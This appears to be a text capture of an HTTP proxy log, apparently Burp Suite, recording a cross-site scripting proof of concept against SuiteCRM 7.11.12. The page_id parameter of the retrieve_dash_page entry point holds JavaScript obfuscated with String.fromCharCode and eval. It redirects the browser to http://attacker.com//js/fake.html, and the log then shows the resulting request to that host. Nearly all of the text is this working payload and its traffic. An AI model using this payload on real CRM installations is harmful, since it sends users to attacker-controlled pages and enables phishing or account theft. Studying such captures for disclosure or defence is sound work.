 763 http://mysite.com GET /SuiteCRM-7.11.12/index.php?entryPoint=retrieve_dash_page&page_id=1;var%20res%20=%20String.fromCharCode(119,105,110,1... 200 5877 HTML php 127.0.0.1 ck_login_id_
764 http://attacker.com GET //js/fake.html 200 329 XML html 127.0.0.1
Request Response
Raw Headers Hex
GET //js/fake.html HTTP/1.1
Host: attacker.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Referer:
http://mysite.com/SuiteCRM-7.11.12/index.php?entryPoint=retrieve_dash_page&page_id=1;var%20res%20=%20String.fromCharCode(119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,114,101,102,61,34,104,116,116,112,58,47,47,97,116,
116,97,99,107,101,114,46,99,111,109,47,47,106,115,47,102,97,107,101,46,104,116,109,108,34,59);eval%20(res);//
Upgrade-Insecure-Requests: 1